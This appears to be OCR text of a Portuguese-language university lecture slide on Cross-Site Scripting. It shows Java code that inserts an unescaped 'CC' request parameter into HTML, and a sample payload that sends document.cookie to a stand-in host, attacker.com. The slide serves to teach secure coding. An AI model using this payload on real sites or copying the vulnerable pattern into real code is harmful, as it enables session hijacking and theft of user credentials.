 Cross-Site Scripting (XSS)
• Aplicação utiliza dados não confiáveis na construção do código
HTML
(String) page += "<input name='creditcard' type='TEXT’
value='" + request.getParameter("CC") + "'>";
• O invasor modifica o parâmetro “CC” no browser
'><script>document.location=
'http://www.attacker.com/cgibin/cookie.cgi?
foo='+document.cookie</script>'.
• Envia o cookie da sessão para o site do invasor
<input name='creditcard' type='TEXT'
value=''>
<script>document.location='http://www.attacker.com/cgibin/cookie.cgi?foo='+document.cookie</script>
'>
UNICAMP